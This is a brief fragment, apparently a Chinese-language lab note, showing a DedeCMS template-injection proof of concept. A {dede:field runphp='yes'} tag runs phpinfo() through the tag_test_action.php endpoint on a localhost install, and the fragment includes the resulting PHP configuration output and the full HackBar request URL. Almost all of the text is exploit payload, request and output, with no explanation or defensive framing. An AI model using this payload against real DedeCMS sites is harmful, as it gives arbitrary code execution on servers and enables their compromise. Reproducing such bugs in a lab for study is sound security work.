 模板代码:
{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}
结果:
PHP Version 5.2.17
php
System Windows NT LAPTOP-1066GJSA 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://localhost/dedecms2/dede/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}